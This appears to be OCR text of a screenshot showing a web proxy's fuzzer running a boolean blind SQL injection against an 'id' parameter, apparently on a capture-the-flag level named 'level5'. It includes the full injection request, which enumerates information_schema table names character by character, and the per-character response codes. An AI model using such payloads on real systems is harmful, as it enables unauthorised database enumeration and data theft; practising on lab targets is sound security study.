 1 2 3 4 5 6 7 8 9 10 +54.0°C 100% 2.45GiB/3.52GiB 21KB 34KB {Thu} 02/25/2021 [02:33:53 PM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request & Response Break
Text
Text
Contexts
Default Context
547f45e69a
Sites
http://35.190.155.168
1 HEAD
http://35.190.155.168/547f45e69a/fetch?id=2%20AN
D%20substring((select%20table_name%20from%20info
rmation_schema.tables%20where%20table_schema='le
vel5'%20limit%201),1,1)%20=%20'a'-- HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
83.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://35.190.155.168/547f45e69a/
8 Content-Length: 0
9 Host: 35.190.155.168
10
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 06:33:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 98716
Connection: keep-alive
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 36: HTTP - http://35.190...,1)%20=%20'b'-- 100% Current fuzzers: 0
Messages Sent: 62 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
56 Fuzzed 404 NOT FOUND 229 ms 164 bytes 0 bytes t
57 Fuzzed 404 NOT FOUND 248 ms 164 bytes 0 bytes u
58 Fuzzed 404 NOT FOUND 238 ms 164 bytes 0 bytes v
60 Fuzzed 404 NOT FOUND 237 ms 164 bytes 0 bytes x
59 Fuzzed 404 NOT FOUND 239 ms 164 bytes 0 bytes w
61 Fuzzed 404 NOT FOUND 255 ms 164 bytes 0 bytes y
62 Fuzzed 404 NOT FOUND 228 ms 164 bytes 0 bytes z
11 Fuzzed 200 OK 230 ms 174 bytes 0 bytes A
37 Fuzzed 200 OK 242 ms 174 bytes 0 bytes a
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0